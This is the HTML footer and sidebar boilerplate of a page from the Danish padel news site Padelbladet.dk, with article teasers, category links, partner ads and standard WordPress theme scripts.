<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2021 - Uge 41: Padelbladet.dk&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div></aside><aside id="block-22" class="td_block_template_1 widget block-22 widget_block"><h4 class="block-title"><span>Tip redaktionen</span></h4>
<div class="box">
Har du en god historie eller noget vi skal omtale? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside><aside id="block-23" class="td_block_template_1 widget block-23 widget_block"><h4 class="block-title"><span>Skribenter søges</span></h4>
<div class="box">
Vil du være skribent for Padelbladet.dk? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.padelbladet.dk/"><img class="td-retina-data" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-300x51.png" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-1024x174.png" alt="Padelbladet" title="Padelbladet"  width="" height="" /></a></div><div class="footer-text-wrap">Padelbladet.dk er Danmarks bedste digitale univers om padel. Vi bringer nyheder om padel, billeder, analyser, debat og opdateringer fra padelverdenen. Velkommen til Padelbladet.dk!<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong>Interesse for tennis, golf og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Golfbladet.com med <a href="https://www.golfbladet.com" target="_blank" rel="noreferrer noopener">golf nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</div></div>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_35 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-607","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "3";
block_tdi_35.found_posts = "338";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "113";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:00:53+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" class="td-image-wrap " title="Rangliste 2025 i dansk padel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rangliste 2025 i dansk padel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC02579-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" title="Rangliste 2025 i dansk padel">Rangliste 2025 i dansk padel</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/" class="td-post-category" >Dansk rangliste</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:01:37+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" class="td-image-wrap " title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/DSC_03141-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle">Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/klubber/" class="td-post-category" >Klubber</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T10:02:17+02:00" >maj 8, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_36 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.padelbladet.dk/category/nyhedstype/vi-anbefaler/"><span class="td-cat-name">Vi anbefaler</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/"><span class="td-cat-name">Dansk Padel Forbund</span><span class="td-cat-no">58</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/"><span class="td-cat-name">Padel i Danmark</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/"><span class="td-cat-name">Dansk padel</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/"><span class="td-cat-name">Klubber</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/"><span class="td-cat-name">Lunar Ligaen</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.padelbladet.dk/category/international-padel/"><span class="td-cat-name">International padel</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/"><span class="td-cat-name">Danske turneringer</span><span class="td-cat-no">22</span></a></li><li><a href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">21</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-100x70.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T10:34:17+01:00" >december 18, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T10:34:16+01:00" >december 16, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" class="td-image-wrap " title="Portræt af Maria García-Rasmussen: Meget andet end resultater" ><img class="entry-thumb" src="[data-uri]" alt="" title="Portræt af Maria García-Rasmussen: Meget andet end resultater" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/maria-garcia-rasmussen-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" title="Portræt af Maria García-Rasmussen: Meget andet end resultater">Portræt af Maria García-Rasmussen: Meget andet end resultater</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/portraet/" class="td-post-category" >Portræt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T08:03:15+01:00" >december 14, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T10:34:20+01:00" >december 12, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T09:00:02+01:00" >december 5, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1....</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T09:47:07+01:00" >december 3, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6973977598d6a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}body.td-animation-stack-type0 .post img{opacity:100!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}h2.widget-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;font-weight:400;margin:6px 0 6px 0;border-bottom:2px solid #222222}h4.block-title span a{background-color:initial}.box{background:#164EB6;color:#fff;font-size:22px;line-height:150%;padding:10px}.g-7{max-height:initial}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202333761\",\"post\":\"607\",\"tz\":\"1\",\"srv\":\"www.padelbladet.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "202333761", "607" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.padelbladet.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.padelbladet.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

